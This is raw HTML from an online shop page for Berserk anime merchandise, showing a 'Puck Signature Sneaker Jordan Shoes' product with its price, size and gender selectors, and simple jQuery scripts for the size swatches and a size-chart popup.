<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-cloth/">Berserk Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-shoes/">Berserk Shoes</a><span class="breadcrumb-separator"> / </span>Berserk Shoes &#8211; Puck Signature Sneaker Jordan Shoes</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-23496" class="mainproduct product type-product post-23496 status-publish first instock product_cat-berserk-shoes has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" data-thumb-alt="Berserk Shoes - Puck Signature Sneaker Jordan Shoes" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" class="wp-post-image" alt="Berserk Shoes - Puck Signature Sneaker Jordan Shoes" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" data-large_image="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" data-large_image_width="768" data-large_image_height="768" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Shoes - Puck Signature Sneaker Jordan Shoes 1 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2022/11/16571037214acb912fa6-768x768-1.jpeg" data-thumb-alt="Berserk Shoes - Puck Signature Sneaker Jordan Shoes - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2022/11/16571037214acb912fa6-768x768-1.jpeg"><img loading="lazy" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2022/11/16571037214acb912fa6-768x768-1.jpeg" class="" alt="Berserk Shoes - Puck Signature Sneaker Jordan Shoes - Image 2" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2022/11/16571037214acb912fa6-768x768-1.jpeg" data-large_image="https://berserkshop.com/wp-content/uploads/2022/11/16571037214acb912fa6-768x768-1.jpeg" data-large_image_width="768" data-large_image_height="768" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Shoes - Puck Signature Sneaker Jordan Shoes 2 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-shoes-schierke-signature-sneaker-jordan-shoes/" aria-label="Berserk Shoes - Schierke Signature Sneaker Jordan Shoes">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/11/1657103054f9f5772808-768x768-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Shoes - Schierke Signature Sneaker Jordan Shoes" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Shoes - Schierke Signature Sneaker Jordan Shoes</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>101.94</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-shoes-griffith-signature-sneaker-jordan-shoes/" aria-label="Berserk Shoes - Griffith Signature Sneaker Jordan Shoes">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/11/1657103052e297fe3164-768x768-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Shoes - Griffith Signature Sneaker Jordan Shoes" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Shoes - Griffith Signature Sneaker Jordan Shoes</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>101.94</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Shoes &#8211; Puck Signature Sneaker Jordan Shoes</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.94</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/" method="post" enctype='multipart/form-data'>
		    <div class="js-types pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Gender                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_type" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_type" data-attribute_name="attribute_pa_type" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="men" selected="selected">Men</option><option value="women" >Women</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_type">
                <li data-wvstooltip="Men" class="variable-item button-variable-item button-variable-item-men selected" title="Men" data-value="men" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">Men</span></li><li data-wvstooltip="Women" class="variable-item button-variable-item button-variable-item-women " title="Women" data-value="women" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">Women</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js-types .variable-item").on("click", function () {
            $(".js-types .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js-types #pa_type").val(size).change();
        });

        // $('.js-size-chart').on('click', function (event) {
        //     event.preventDefault();
        //     var src_img;
        //     src_img = $(this).attr('data-url');
        //     $.magnificPopup.open({
        //         items: {
        //             src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
        //             type: 'inline'
        //         }
        //     });
        // });
    });
    </script>
        <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2020/12/air-jordan-size.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="US5.5" >US5.5</option><option value="US6" >US6</option><option value="US6.5" >US6.5</option><option value="US7" >US7</option><option value="US8" >US8</option><option value="US8.5" >US8.5</option><option value="US9.5" >US9.5</option><option value="US10" >US10</option><option value="US11" >US11</option><option value="US12" >US12</option><option value="US13" >US13</option><option value="US14" >US14</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="US5.5" class="variable-item button-variable-item button-variable-item-US5.5 " title="US5.5" data-value="US5.5" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">US5.5</span></li><li data-wvstooltip="US6" class="variable-item button-variable-item button-variable-item-US6 " title="US6" data-value="US6" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">US6</span></li><li data-wvstooltip="US6.5" class="variable-item button-variable-item button-variable-item-US6.5 " title="US6.5" data-value="US6.5" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">US6.5</span></li><li data-wvstooltip="US7" class="variable-item button-variable-item button-variable-item-US7 " title="US7" data-value="US7" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">US7</span></li><li data-wvstooltip="US8" class="variable-item button-variable-item button-variable-item-US8 " title="US8" data-value="US8" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">US8</span></li><li data-wvstooltip="US8.5" class="variable-item button-variable-item button-variable-item-US8.5 " title="US8.5" data-value="US8.5" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">US8.5</span></li><li data-wvstooltip="US9.5" class="variable-item button-variable-item button-variable-item-US9.5 " title="US9.5" data-value="US9.5" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">US9.5</span></li><li data-wvstooltip="US10" class="variable-item button-variable-item button-variable-item-US10 " title="US10" data-value="US10" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">US10</span></li><li data-wvstooltip="US11" class="variable-item button-variable-item button-variable-item-US11 " title="US11" data-value="US11" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">US11</span></li><li data-wvstooltip="US12" class="variable-item button-variable-item button-variable-item-US12 " title="US12" data-value="US12" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">US12</span></li><li data-wvstooltip="US13" class="variable-item button-variable-item button-variable-item-US13 " title="US13" data-value="US13" role="button" tabindex="10"><span class="variable-item-span variable-item-span-button">US13</span></li><li data-wvstooltip="US14" class="variable-item button-variable-item button-variable-item-US14 " title="US14" data-value="US14" role="button" tabindex="11"><span class="variable-item-span variable-item-span-button">US14</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970e2664f95c">Berserk Shoes - Puck Signature Sneaker Jordan Shoes quantity</label>
	<input
		type="number"
				id="quantity_6970e2664f95c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="23496" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Berserk Shoes - Puck Signature Sneaker Jordan Shoes" />
